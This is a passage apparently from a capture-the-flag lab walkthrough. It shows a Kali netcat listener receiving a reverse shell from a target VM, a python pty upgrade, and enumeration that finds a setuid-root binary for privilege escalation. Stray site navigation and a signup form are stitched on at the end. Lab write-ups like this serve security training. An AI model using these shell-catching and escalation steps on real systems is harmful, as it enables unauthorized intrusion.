 (root㉿kali)-[~]
# nc -nlvp 6666
listening on [any] 6666 ...
connect to [192.168.50.216] from (UNKNOWN) [192.168.50.43] 52748
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
socnet@socnet2:~$ ls -l
ls -l
total 16
-rwsrwsr-x 1 root   socnet 6952 Oct 29  2018 add_record
-rw-rw-r-- 1 socnet socnet  904 Oct 29  2018 monitor.py
drwxrwxr-x 4 socnet socnet 4096 Oct 29  2018 peda
socnet@socnet2:~$ file add_record
file add_record
add_record: setuid, setgid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, Build
ID[sha1]=e3fa9a66b0b1e3281ae09b3fb1b7b82ff17972d8, not stripped
socnet@socnet2:~$
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to Pynch
Login Sign Up
Highly Required Information
First Name*